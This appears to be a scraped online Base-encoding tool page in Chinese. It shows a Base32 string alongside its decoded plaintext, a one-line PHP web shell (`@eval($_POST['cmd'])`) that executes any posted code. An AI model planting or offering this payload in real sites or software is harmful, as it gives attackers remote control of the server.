 Base16 Base32 Base58 Base62 Base64 Base85 Base91 编码/解码
HQ7XA2DQEBAGK5TBNQUCIX2QJ5JVIWZHMNWWIJ25FE5SAPZ6
编码类型： Base32 字符编码： UTF-8 编码 解码
编码表 ABCDEFGHIJKLMNOPQRSTUVWXYZ234567
<?php @eval($_POST['cmd']); ?>